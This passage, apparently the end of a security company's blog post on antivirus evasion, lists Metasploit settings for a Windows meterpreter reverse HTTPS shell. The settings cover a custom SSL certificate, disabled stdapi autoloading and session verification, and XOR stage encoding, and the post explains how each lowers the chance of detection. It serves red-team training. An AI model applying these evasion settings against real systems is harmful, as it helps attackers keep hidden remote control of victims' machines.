set payload windows/x64/meterpreter/reverse_https
set SSL true
set HandlerSSLCert /home/karmaz95/custom.pem
Another convenient option is to turn off autoloading of stdapi, which is responsible for loading the default commands of the meterpreter. When loaded, it reserves a space in memory to load meterpreter functions. Anti-viruses scan all the process memory for this signature and can detect that as malicious. If you set it to false, the meterpreter will behave like a common connection. After getting the reverse shell, you can load stdapi manually.
set AutoLoadStdapi falseAutoVerifySession option makes the meterpreter send another connection after establishing the first connection to see if it is alive. It can be detected too.
set AutoVerifySession falseThe last two options should be used if you are using a staged payload because it encodes the second stage of your meterpreter shellcode.
set EnableStageEncoding True
set StagerEncoder x64/xor_dynamic
Here the question may come to your mind why not use heavily encoded single-stage shellcode. One major advantage to using staged shellcode is the size of the first stage in memory — the fewer bytes, the smaller the possibility to detect the malicious code and more time to migrate to another process or hollowing the process that bypasses the anti-virus entirely.
Final words
Although the article was a bit long, it did not exhaust the topic even by a few percent. The techniques described here still work, but there are better, more sophisticated ones. If you are interested in bypassing Windows and Red Teaming security, I strongly encourage you to follow Mariusz, which does a fantastic job. If what you read here is hard for you to understand, but you would like to start learning it, I encourage you to do the PEN-300 (OSEP) course from Offensive Security.
I also encourage you to visit our, AFINE blog for new knowledge regularly. I hope you like it!

